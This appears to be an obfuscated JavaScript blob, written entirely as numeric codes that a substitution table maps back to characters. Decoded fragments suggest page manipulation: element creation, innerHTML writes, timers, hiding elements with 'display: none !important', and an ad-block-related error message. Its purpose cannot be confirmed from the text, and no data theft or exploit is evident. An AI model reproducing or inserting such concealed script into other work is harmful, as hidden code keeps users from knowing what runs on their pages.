,51,80,90,45,80,90,2,11,84,86,50,53,85,57,7,31,16,80,90,2,11,78,84,43,8,38,77,31,7,8,77,38,89,80,90,2,11,84,80,90,2,11,60,11,10,35,7,86,16,18,64,18,89,57,51,80,90,45,51,80,35,43,77,84,90,50,7,85,57,7,31,16,55,77,1,84,84,18,90,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,90,11,16,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,22,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,90,22,16,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,42,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,90,42,16,89,57,7,31,16,55,77,1,84,84,18,7,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,7,18,85,64,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,10,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,10,18,85,64,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,2,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,2,18,85,64,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,27,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,27,18,85,64,80,90,2,11,89,57,43,84,43,60,90,77,10,35,80,22,77,16,90,50,7,85,64,51,80,35,43,77,89,57,49,49,90,77,86,43,90,8,45,43,57,49,49,16,89,64,31,22,39,31,43,8,22,86,7,24,8,16,89,21,7,31,16,92,80,35,60,22,31,89,21,51,80,90,45,77,11,84,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,5,7,91,2,50,11,90,22,74,84,18,27,10,5,33,5,77,8,2,7,8,77,5,33,5,60,8,77,86,5,33,5,38,8,80,5,33,5,73,5,33,5,22,38,8,5,33,5,60,22,24,91,18,85,5,89,57,31,24,90,16,51,80,90,45,62,84,66,57,62,25,77,11,60,35,77,8,2,86,12,57,62,33,33,89,21,77,11,50,62,85,60,24,43,86,77,90,56,46,32,69,84,77,11,50,62,85,60,24,43,86,77,90,56,46,32,69,60,90,77,10,35,80,22,77,16,40,50,80,73,47,66,73,0,85,33,28,60,27,10,77,8,2,7,8,77,28,60,8,77,86,16,29,39,89,38,8,80,73,16,29,39,89,22,38,8,28,60,22,24,91,40,2,7,64,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,12,24,11,86,8,80,91,77,89,60,90,77,10,35,80,22,77,16,18,38,7,11,10,35,80,1,39,45,8,24,8,77,45,78,7,91,10,24,90,86,80,8,86,57,18,64,18,18,89,57,49,49,49,64,91,31,39,31,43,8,22,86,7,24,8,16,89,21,49,64,31,39,31,43,8,22,86,7,24,8,16,31,35,89,21,31,24,90,16,51,80,90,45,1,84,66,57,1,25,31,35,60,35,77,8,2,86,12,57,1,33,33,89,21,51,80,90,45,55,84,31,35,50,1,85,57,51,80,90,45,77,11,84,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,55,50,18,10,80,86,86,77,90,8,18,85,89,57,31,24,90,16,51,80,90,45,62,84,66,57,62,25,77,11,60,35,77,8,2,86,12,57,62,33,33,89,21,7,31,16,55,50,18,80,22,86,7,24,8,18,85,84,84,18,7,8,36,77,22,86,18,89,21,7,31,16,55,50,18,10,24,11,7,86,7,24,8,18,85,84,84,18,92,77,31,24,90,77,18,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,55,50,18,8,77,27,56,86,91,35,18,85,57,77,11,50,62,85,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,77,11,50,62,85,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,77,35,11,77,45,7,31,16,55,50,18,10,24,11,7,86,7,24,8,18,85,84,84,18,80,31,86,77,90,18,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,55,50,18,8,77,27,56,86,91,35,18,85,57,77,11,50,62,85,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,77,11,50,62,85,60,8,77,62,86,83,7,92,35,7,8,2,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,49,49,49,92,80,35,60,80,86,13,31,84,18,38,90,80,27,18,57,49,64,35,80,86,77,90,39,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,77,51,77,8,86,69,7,11,86,77,8,77,90,83,43,10,10,24,90,86,77,38,84,27,7,8,38,24,27,60,80,38,38,82,51,77,8,86,69,7,11,86,77,8,77,90,57,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,24,89,21,51,80,90,45,24,92,36,84,92,80,35,60,42,16,24,60,10,80,90,77,8,86,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,50,66,85,57,7,31,16,24,92,36,84,84,43,8,38,77,31,7,8,77,38,89,21,90,77,86,43,90,8,45,31,80,35,11,77,57,49,92,80,35,60,11,22,80,8,16,24,89,57,7,31,16,77,51,77,8,86,69,7,11,86,77,8,77,90,83,43,10,10,24,90,86,77,38,89,21,24,92,36,60,80,38,38,82,51,77,8,86,69,7,11,86,77,8,77,90,16,18,4,67,32,20,24,38,77,93,8,11,77,90,86,77,38,18,64,92,80,35,60,11,22,80,8,64,31,80,35,11,77,89,57,49,77,35,11,77,21,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,92,80,35,60,35,80,86,77,90,16,24,89,57,49,64,87,66,66,89,57,49,49,49,16,89,64,11,22,80,8,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,24,89,21,51,80,90,45,80,84,92,80,35,60,42,16,24,60,22,12,7,35,38,64,92,80,35,60,42,16,24,60,10,80,90,77,8,86,89,50,66,85,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,57,31,24,90,16,51,80,90,45,10,84,66,57,10,25,80,60,35,77,8,2,86,12,57,10,33,33,89,21,7,31,16,92,80,35,60,22,35,50,10,85,84,84,43,8,38,77,31,7,8,77,38,89,21,92,80,35,60,22,35,50,10,85,84,80,50,10,85,57,92,80,35,60,8,24,27,16,92,80,35,60,43,90,16,92,80,35,60,43,89,64,80,50,10,85,89,57,49,49,49,49,16,89,64,8,24,27,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,43,90,35,64,10,80,90,77,8,86,89,21,7,31,16,92,80,35,60,43,22,78,84,31,80,35,11,77,89,21,92,80,35,60,22,24,35,35,77,22,86,7,24,8,16,92,80,35,60,43,22,64,10,80,90,77,8,86,89,57,92,80,35,60,43,22,84,31,80,35,11,77,57,90,77,86,43,90,8,57,49,51,80,90,45,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,7,60,22,90,24,11,11,67,90,7,2,7,8,84,5,59,8,24,8,1,91,24,43,11,5,57,7,60,24,8,35,24,80,38,84,31,43,8,22,86,7,24,8,16,89,21,92,80,35,60,22,33,33,57,51,80,90,45,22,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,22,80,8,51,80,11,5,89,57,51,80,90,45,86,84,22,60,2,77,86,19,24,8,86,77,62,86,16,5,52,38,5,89,57,51,80,90,45,27,84,7,60,27,7,38,86,12,57,51,80,90,45,12,84,7,60,12,77,7,2,12,86,57,51,80,90,45,91,84,18,31,90,24,91,19,12,80,90,19,24,38,77,18,57,22,60,11,86,1,35,77,60,27,7,38,86,12,84,22,60,27,7,38,86,12,84,27,57,22,60,11,86,1,35,77,60,12,77,7,2,12,86,84,22,60,12,77,7,2,12,86,84,12,57,86,60,2,35,24,92,80,35,59,35,10,12,80,84,53,60,66,57,86,60,2,35,24,92,80,35,19,24,91,10,24,11,7,86,77,67,10,77,90,80,86,7,24,8,84,18,22,24,10,1,18,57,86,50,92,80,35,60,80,86,13,31,33,92,80,35,60,80,86,13,7,85,16,7,64,66,64,66,89,57,51,80,90,45,92,84,92,80,35,60,10,52,65,16,86,50,92,80,35,60,91,16,89,85,16,66,64,66,64,27,64,12,89,60,38,80,86,80,89,57,51,80,90,45,11,84,5,5,57,51,80,90,45,51,84,50,5,45,5,64,5,78,5,64,5,28,5,5,64,5,26,5,64,5,88,5,64,5,6,5,64,5,76,5,64,5,18,5,64,5,16,5,64,5,89,5,64,5,74,5,64,5,33,5,64,5,64,5,64,5,73,5,64,5,60,5,64,5,40,5,64,5,66,5,64,5,53,5,64,5,52,5,64,5,81,5,64,5,65,5,64,5,87,5,64,5,71,5,64,5,61,5,64,5,70,5,64,5,0,5,64,5,39,5,64,5,57,5,64,5,25,5,64,5,84,5,64,5,72,5,64,5,29,5,64,5,79,5,64,5,59,5,64,5,63,5,64,5,19,5,64,5,4,5,64,5,82,5,64,5,41,5,64,5,14,5,64,5,56,5,64,5,93,5,64,5,58,5,64,5,30,5,64,5,69,5,64,5,32,5,64,5,20,5,64,5,67,5,64,5,48,5,64,5,34,5,64,5,17,5,64,5,83,5,64,5,46,5,64,5,9,5,64,5,44,5,64,5,37,5,64,5,54,5,64,5,23,5,64,5,68,5,64,5,50,5,64,5,28,28,5,64,5,85,5,64,5,3,5,64,5,13,5,64,5,75,5,64,5,80,5,64,5,92,5,64,5,22,5,64,5,38,5,64,5,77,5,64,5,31,5,64,5,2,5,64,5,12,5,64,5,7,5,64,5,36,5,64,5,55,5,64,5,35,5,64,5,91,5,64,5,8,5,64,5,24,5,64,5,10,5,64,5,42,5,64,5,90,5,64,5,11,5,64,5,86,5,64,5,43,5,64,5,51,5,64,5,27,5,64,5,62,5,64,5,1,5,64,5,47,5,64,5,21,5,64,5,15,5,64,5,49,5,85,57,31,24,90,16,51,80,90,45,62,84,66,57,62,25,92,60,35,77,8,2,86,12,57,62,33,33,89,7,31,16,92,50,62,85,89,11,33,84,51,50,16,92,50,62,85,73,81,52,89,85,57,51,80,90,45,86,84,92,80,35,60,90,11,16,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,43,8,7,86,13,35,7,11,86,5,18,64,18,5,43,8,7,86,13,35,7,11,86,13,18,33,86,33,18,5,18,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,24,92,11,77,90,51,77,5,18,64,18,5,24,92,11,77,90,51,77,13,18,33,86,33,18,5,18,89,57,51,80,90,45,43,22,35,84,58,83,67,20,60,10,80,90,11,77,16,11,89,57,7,31,16,43,22,35,84,84,84,86,90,43,77,89,21,43,22,35,84,77,51,80,35,16,5,16,5,33,11,33,5,89,5,89,57,49,43,22,35,60,43,8,7,86,13,35,7,11,86,84,43,22,35,50,18,43,8,7,86,13,35,7,11,86,13,18,33,86,85,57,43,22,35,60,24,92,11,77,90,51,77,84,43,22,35,50,18,24,92,11,77,90,51,77,13,18,33,86,85,57,92,80,35,60,11,51,16,43,22,35,89,57,7,31,16,92,80,35,60,22,84,84,53,76,76,43,22,35,60,24,92,11,77,90,51,77,60,77,8,80,92,35,77,38,84,84,53,89,21,92,80,35,60,43,22,84,43,22,35,57,92,80,35,60,35,80,86,77,90,16,43,22,35,60,24,92,11,77,90,51,77,89,57,49,77,35,11,77,21,92,80,35,60,22,24,35,35,77,22,86,7,24,8,16,43,22,35,64,10,80,90,77,8,86,89,57,49,49,57,7,60,24,8,77,90,90,24,90,84,31,43,8,22,86,7,24,8,16,89,21,7,31,16,7,60,11,90,22,84,84,35,24,22,80,86,7,24,8,60,10,90,24,86,24,22,24,35,33,43,90,35,89,21,7,60,11,90,22,84,92,80,35,60,43,90,16,92,80,35,60,1,89,57,90,77,86,43,90,8,57,49,51,80,90,45,11,84,92,80,35,60,51,11,16,89,57,7,31,16,11,89,21,51,80,90,45,86,84,92,80,35,60,90,11,16,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,43,8,7,86,13,35,7,11,86,5,18,64,18,5,43,8,7,86,13,35,7,11,86,13,18,33,86,33,18,5,18,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,24,92,11,77,90,51,77,5,18,64,18,5,24,92,11,77,90,51,77,13,18,33,86,33,18,5,18,89,57,51,80,90,45,43,22,35,84,58,83,67,20,60,10,80,90,11,77,16,11,89,57,7,31,16,43,22,35,84,84,84,86,90,43,77,89,21,43,22,35,84,77,51,80,35,16,5,16,5,33,11,33,5,89,5,89,57,49,43,22,35,60,43,8,7,86,13,35,7,11,86,84,43,22,35,50,18,43,8,7,86,13,35,7,11,86,13,18,33,86,85,57,43,22,35,60,24,92,11,77,90,51,77,84,43,22,35,50,18,24,92,11,77,90,51,77,13,18,33,86,85,57,92,80,35,60,22,24,35,35,77,22,86,7,24,8,16,43,22,35,64,10,80,90,77,8,86,89,57,49,49,57,7,60,11,90,22,84,43,90,35,57,49,49,16,89,64,10,52,65,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,92,89,21,51,80,90,45,11,84,50,85,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,92,60,35,77,8,2,86,12,57,7,33,84,65,89,21,7,31,16,92,50,7,33,66,85,72,66,89,11,60,10,43,11,12,16,92,50,7,33,66,85,89,57,7,31,16,92,50,7,33,53,85,72,66,89,11,60,10,43,11,12,16,92,50,7,33,53,85,89,57,7,31,16,92,50,7,33,52,85,72,66,89,11,60,10,43,11,12,16,92,50,7,33,52,85,89,57,49,90,77,86,43,90,8,45,11,57,49,49,16,89,64,11,51,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,38,89,21,86,90,1,21,35,24,22,80,35,83,86,24,90,80,2,77,60,11,77,86,93,86,77,91,16,92,80,35,60,80,86,13,7,92,64,58,83,67,20,60,11,86,90,7,8,2,7,31,1,16,38,89,89,57,49,22,80,86,22,12,16,77,89,21,49,49,49,16,89,64,51,11,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,86,90,1,21,90,77,86,43,90,8,45,35,24,22,80,35,83,86,24,90,80,2,77,60,2,77,86,93,86,77,91,16,92,80,35,60,80,86,13,7,92,89,57,49,22,80,86,22,12,16,77,89,21,90,77,86,43,90,8,45,31,80,35,11,77,57,49,49,49,16,89,64,7,11,13,86,77,11,86,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,7,31,16,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,12,80,11,12,60,11,77,80,90,22,12,16,5,13,13,1,86,77,11,86,5,89,72,73,53,89,86,77,11,86,84,86,90,43,77,57,77,35,11,77,45,86,77,11,86,84,31,80,35,11,77,57,90,77,86,43,90,8,45,86,77,11,86,57,49,49,16,89,64,80,22,11,11,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,22,11,11,89,21,51,80,90,45,12,84,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,18,92,24,38,1,18,89,50,66,85,64,11,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,18,11,86,1,35,77,18,89,57,11,60,11,77,86,59,86,86,90,7,92,43,86,77,16,5,86,1,10,77,5,64,5,86,77,62,86,40,22,11,11,5,89,57,7,31,16,11,60,11,86,1,35,77,83,12,77,77,86,89,11,60,11,86,1,35,77,83,12,77,77,86,60,22,11,11,46,77,62,86,84,22,11,11,57,77,35,11,77,45,11,60,7,8,8,77,90,56,46,32,69,84,22,11,11,57,90,77,86,43,90,8,45,12,60,80,10,10,77,8,38,19,12,7,35,38,16,11,89,57,49,49,16,89,64,2,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,27,84,27,7,8,38,24,27,60,7,8,8,77,90,37,7,38,86,12,57,51,80,90,45,90,84,87,57,7,31,16,27,25,84,65,61,0,89,90,84,53,57,7,31,16,27,25,84,61,71,61,89,90,84,52,57,7,31,16,27,25,84,53,66,52,81,89,90,84,81,57,7,31,16,27,25,84,53,65,81,0,89,90,84,65,57,90,77,86,43,90,8,45,90,57,49,49,16,89,64,91,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,92,80,35,60,80,86,13,2,33,92,80,35,60,80,86,13,7,33,92,80,35,60,80,86,13,38,57,49,49,16,89,64,22,24,35,35,77,22,86,7,24,8,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,43,22,35,64,10,80,90,77,8,86,89,21,51,80,90,45,24,84,21,7,8,7,86,39,31,43,8,22,86,7,24,8,16,89,21,7,31,16,92,80,35,60,22,11,11,84,84,31,80,35,11,77,89,21,92,80,35,60,22,11,11,84,92,80,35,60,80,22,11,11,16,43,22,35,60,22,11,11,13,22,24,91,91,24,8,89,57,49,31,24,90,16,51,80,90,45,7,84,66,57,7,25,43,22,35,60,43,8,7,86,13,35,7,11,86,60,35,77,8,2,86,12,57,7,33,33,89,21,24,60,43,8,7,86,16,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,64,10,80,90,77,8,86,89,57,49,49,64,43,8,7,86,39,31,43,8,22,86,7,24,8,16,43,64,10,80,90,77,8,86,89,21,31,24,90,16,7,84,66,57,7,25,43,60,77,62,22,35,43,38,77,13,43,90,35,13,35,7,11,86,60,35,77,8,2,86,12,57,7,33,33,89,21,51,80,90,45,77,43,84,8,77,27,45,17,77,2,82,62,10,16,43,60,77,62,22,35,43,38,77,13,43,90,35,13,35,7,11,86,50,7,85,89,57,7,31,16,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,10,80,86,12,8,80,91,77,60,91,80,86,22,12,16,77,43,89,89,90,77,86,43,90,8,57,49,7,31,16,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,78,84,43,8,38,77,31,7,8,77,38,76,76,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,78,84,5,5,89,21,51,80,90,45,86,11,84,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,64,86,80,84,43,60,86,80,90,2,77,86,13,80,10,10,90,24,80,22,12,64,22,11,84,43,60,22,24,8,86,80,7,8,77,90,13,11,86,1,35,77,57,49,77,35,11,77,45,7,31,16,92,80,35,60,7,11,13,86,77,11,86,16,89,76,76,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,13,86,77,11,86,78,84,43,8,38,77,31,7,8,77,38,76,76,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,13,86,77,11,86,78,84,5,5,89,21,51,80,90,45,86,11,84,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,13,86,77,11,86,64,86,80,84,43,60,86,80,90,2,77,86,13,80,10,10,90,24,80,22,12,13,86,77,11,86,64,22,11,84,43,60,22,24,8,86,80,7,8,77,90,13,11,86,1,35,77,13,86,77,11,86,57,49,77,35,11,77,45,90,77,86,43,90,8,57,43,60,22,11,11,13,11,10,77,22,7,31,7,22,33,84,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,5,45,21,5,33,43,60,22,24,8,86,80,7,8,77,90,13,11,86,1,35,77,33,5,49,5,57,51,80,90,45,86,84,92,80,35,60,42,16,86,11,64,10,80,90,77,8,86,89,57,7,31,16,86,60,35,77,8,2,86,12,25,53,89,90,77,86,43,90,8,57,86,84,86,50,66,85,57,92,80,35,60,22,11,11,50,18,86,77,62,86,18,33,18,19,24,8,86,77,8,86,18,85,33,84,43,60,22,11,11,13,11,10,77,22,7,31,7,22,57,7,31,16,86,80,84,84,5,92,77,31,24,90,77,5,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,57,86,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,86,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,77,35,11,77,45,7,31,16,86,80,84,84,5,80,31,86,77,90,5,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,57,86,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,86,60,8,77,62,86,83,7,92,35,7,8,2,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,77,35,11,77,45,7,31,16,86,80,84,84,5,80,10,10,77,8,38,5,89,86,60,7,8,8,77,90,56,46,32,69,84,86,60,7,8,8,77,90,56,46,32,69,33,43,60,12,86,91,35,57,77,35,11,77,45,7,31,16,86,80,84,84,5,10,90,77,10,77,8,38,5,89,86,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,33,86,60,7,8,8,77,90,56,46,32,69,57,77,35,11,77,45,7,31,16,86,80,84,84,5,31,7,35,35,5,89,86,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,57,77,35,11,77,45,90,77,86,43,90,8,57,43,60,43,8,7,86,84,92,80,35,60,42,16,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,50,66,85,57,16,31,43,8,22,86,7,24,8,45,27,80,7,86,16,86,27,89,21,7,31,16,86,27,84,84,43,8,38,77,31,7,8,77,38,89,51,80,90,45,86,27,84,66,57,77,35,11,77,45,7,31,16,86,27,72,53,66,89,90,77,86,43,90,8,57,7,31,16,86,27,72,66,76,76,24,60,90,7,2,16,43,89,84,84,86,90,43,77,89,90,77,86,43,90,8,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,27,80,7,86,16,86,27,33,53,89,57,49,64,53,66,66,89,57,49,89,16,89,57,27,7,8,38,24,27,60,80,38,38,82,51,77,8,86,69,7,11,86,77,8,77,90,16,5,90,77,11,7,47,77,5,64,31,43,8,22,86,7,24,8,16,89,21,24,60,90,7,2,16,43,89,57,49,89,57,24,60,90,7,2,16,43,89,57,49,64,90,7,2,39,31,43,8,22,86,7,24,8,16,43,89,21,77,84,92,80,35,60,42,16,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,5,45,60,5,33,43,60,7,91,2,13,22,35,80,11,11,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,57,51,80,90,45,91,84,38,24,22,43,91,77,8,86,60,92,24,38,1,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,5,45,50,11,86,1,35,77,84,18,38,7,11,10,35,80,1,39,45,8,24,8,77,45,78,7,91,10,24,90,86,80,8,86,57,18,85,5,89,60,35,77,8,2,86,12,57,7,31,16,91,72,66,89,21,38,24,22,43,91,77,8,86,60,92,24,38,1,60,7,8,8,77,90,56,46,32,69,84,5,59,38,92,35,24,22,55,45,82,90,90,24,90,60,5,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,27,7,8,38,24,27,60,80,35,77,90,86,16,18,59,38,92,35,24,22,55,45,77,62,86,77,8,11,7,24,8,45,77,90,90,24,90,45,66,31,65,87,71,53,81,81,87,18,33,5,28,8,5,33,18,46,90,1,45,86,24,45,38,7,11,80,92,35,77,45,86,12,7,11,45,77,62,86,77,8,11,7,24,8,45,24,90,45,90,77,11,86,80,90,86,45,1,24,43,90,45,8,80,51,7,2,80,86,24,90,60,18,89,57,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,90,77,35,24,80,38,16,89,57,49,64,53,66,89,57,49,7,31,16,77,50,66,85,60,22,35,7,77,8,86,37,7,38,86,12,84,84,66,89,90,77,86,43,90,8,45,31,80,35,11,77,57,51,80,90,45,90,80,86,7,24,84,77,50,66,85,60,22,35,7,77,8,86,37,7,38,86,12,40,43,22,35,60,11,10,90,7,86,77,13,27,7,38,86,12,57,51,80,90,45,8,77,27,13,92,2,13,12,77,7,2,12,86,84,32,80,86,12,60,31,35,24,24,90,16,90,80,86,7,24,74,43,22,35,60,11,10,90,7,86,77,13,12,77,7,2,12,86,89,57,51,80,90,45,80,38,13,12,77,7,2,12,86,84,32,80,86,12,60,31,35,24,24,90,16,8,77,27,13,92,2,13,12,77,7,2,12,86,40,43,22,35,60,11,10,90,7,86,77,13,22,24,43,8,86,89,57,7,31,16,80,38,13,12,77,7,2,12,86,74,43,22,35,60,11,10,90,7,86,77,13,22,24,43,8,86,78,84,8,77,27,13,92,2,13,12,77,7,2,12,86,89,21,8,77,27,13,92,2,13,12,77,7,2,12,86,84,80,38,13,12,77,7,2,12,86,74,43,22,35,60,11,10,90,7,86,77,13,22,24,43,8,86,57,49,7,31,16,43,60,24,8,22,77,84,84,43,8,38,77,31,7,8,77,38,89,21,43,60,24,8,22,77,84,86,90,43,77,57,43,60,80,35,51,84,50,85,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,77,60,35,77,8,2,86,12,57,7,33,33,89,21,51,80,90,45,80,38,13,7,38,84,77,50,7,85,60,22,35,80,11,11,20,80,91,77,60,11,10,35,7,86,16,43,60,7,91,2,13,22,35,80,11,11,33,5,73,5,89,50,53,85,57,92,80,35,60,22,11,11,50,18,86,77,62,86,18,33,18,19,24,8,86,77,8,86,18,85,33,84,18,60,18,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,18,45,60,18,33,43,60,7,91,2,13,22,35,80,11,11,33,18,73,18,33,80,38,13,7,38,33,18,21,92,80,22,55,2,90,24,43,8,38,73,11,7,47,77,39,80,43,86,24,45,18,33,8,77,27,13,92,2,13,12,77,7,2,12,86,33,18,10,62,57,45,92,80,22,55,2,90,24,43,8,38,73,10,24,11,7,86,7,24,8,39,66,45,73,18,33,43,22,35,60,80,38,13,86,24,13,11,10,90,7,86,77,50,80,38,13,7,38,85,74,80,38,13,12,77,7,2,12,86,33,18,10,62,57,49,18,57,7,31,16,77,50,7,85,60,24,31,31,11,77,86,48,80,90,77,8,86,78,84,84,8,43,35,35,89,21,43,60,80,35,51,60,10,43,11,12,16,80,38,13,7,38,89,57,49,51,80,90,45,38,84,92,80,35,60,42,16,5,26,5,33,77,50,7,85,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,7,38,33,5,45,5,33,77,50,7,85,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,86,80,2,20,80,91,77,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,57,31,24,90,16,10,84,66,57,10,25,38,60,35,77,8,2,86,12,57,10,33,33,89,21,7,31,16,38,50,10,85,60,24,8,22,35,7,22,55,84,84,8,43,35,35,89,21,38,50,10,85,60,24,8,22,35,7,22,55,84,31,43,8,22,86,7,24,8,16,77,77,89,21,51,80,90,45,80,84,77,77,60,86,80,90,2,77,86,15,15,77,77,60,11,90,22,82,35,77,91,77,8,86,57,51,80,90,45,22,7,84,80,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,2,77,86,59,86,86,90,7,92,43,86,77,16,5,92,7,38,5,89,57,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,80,11,11,7,2,8,16,43,22,35,60,35,7,8,55,13,90,77,38,7,90,77,22,86,13,43,90,35,33,43,22,35,60,80,38,13,86,24,13,35,7,8,55,50,22,7,85,89,57,90,77,86,43,90,8,45,31,80,35,11,77,57,49,57,49,49,49,16,31,43,8,22,86,7,24,8,45,90,51,7,77,27,16,89,21,7,31,16,92,80,35,60,51,60,7,8,44,7,77,27,10,24,90,86,16,43,60,43,8,7,86,89,89,21,51,80,90,45,35,86,84,5,5,57,35,86,84,43,60,27,7,38,2,77,86,13,7,38,33,5,22,5,33,43,60,80,35,51,60,36,24,7,8,16,50,11,77,10,80,90,80,86,24,90,84,5,22,5,85,89,57,51,80,90,45,10,51,84,66,57,7,31,16,92,80,35,60,10,51,84,84,31,80,35,11,77,89,21,92,80,35,60,10,51,84,86,90,43,77,57,10,51,84,53,57,49,51,80,90,45,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,7,60,11,90,22,84,92,80,35,60,43,90,16,43,22,35,60,51,7,77,27,13,43,90,35,64,21,18,7,18,39,35,86,64,18,10,18,39,10,51,64,18,2,18,39,92,80,35,60,2,16,89,64,18,27,18,39,43,60,27,7,38,2,77,86,13,7,38,49,89,57,90,77,86,43,90,8,57,49,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,90,51,7,77,27,16,89,57,49,64,53,66,66,66,89,57,49,8